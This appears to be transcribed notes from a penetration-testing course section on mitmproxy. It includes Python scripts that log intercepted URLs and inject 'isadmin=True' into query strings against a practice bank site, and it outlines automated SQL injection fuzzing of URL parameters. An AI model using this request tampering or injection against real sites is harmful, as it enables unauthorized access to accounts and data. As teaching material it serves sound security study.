 19 of 20
mitm-0.py
mitm-0.py import sys
def request(context, flow):
f = open('httplogs.txt', 'a+')
f.write(flow.request.url + '\n')
f.close()
section-7$ mitmproxy -s mitm-0.py ⇒ [scripts:1] @ bottom
(left) (tab)
Open browser | ≡ | Preferences | Advanced | Network | Settings
⊙Manual proxy configuration: HTTP Proxy: 127.0.0.1 Port: 8080 (⊙socks v5)
No Proxy For: localhost, 127.0.0.1
open httplog.txt
Load browser url: www.scruffybank.com | see request in console | close console |
httplogs.txt http://www.scruffybank.com/check-login.php
/login.php
/forgot.php
mitm-1.py import sys
global history
history = []
def request(context, flow):
global history
url = flow.request.url
if url not in history:
f = open('httplogs.txt', 'a+')
f.write(flow.request.url + '\n')
f.close()
history.append(url)
else:
pass
section-7$ mitmproxy -s mitm-1.py
open browser and refresh www.scruffybank.com/login.php several times
httplog.txt now contains no duplicates
mitm-2.py import sys
def request(context, flow):
q=flow.request.get_query()
if q:
q["isadmin"] = ["True"]
flow.request.set_query(q)
section-7$ mitmproxy -s mitm-2.py
(back arrow to get there) in the console, you can see that
In the browser, click on the "Learn More" link ⇒ &isadmin=True is being added
7.4 Automating SQLi in mitmproxy
URL: http://www.example/news.php? id=1&area=2
http://www.example/news.php? id=FUZZ&area=2 } put FUZZ in for
http://www.example/news.php? id=1&area=FUZZ each parameter,
one at a time
Injections array → Errors array